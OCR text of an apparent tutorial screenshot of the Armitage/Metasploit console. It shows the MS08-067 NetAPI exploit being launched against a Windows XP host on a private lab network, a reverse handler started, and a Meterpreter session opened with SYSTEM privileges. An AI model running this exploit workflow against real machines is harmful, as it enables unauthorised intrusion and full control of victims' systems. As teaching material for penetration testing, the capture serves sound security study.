 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.150.102
NT AUTHORITY\SYSTEM @ ELIXIRCO-5EB260
Console X nmap X exploit X
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.150.101:18261
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:Spanish
[*] Selected Target: Windows XP SP2 Spanish (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.150.102
[*] Meterpreter session 1 opened (192.168.150.101:18261 -> 192.168.150.102:1598) at 2013-08-24
21:45:17 -0500
meterpreter >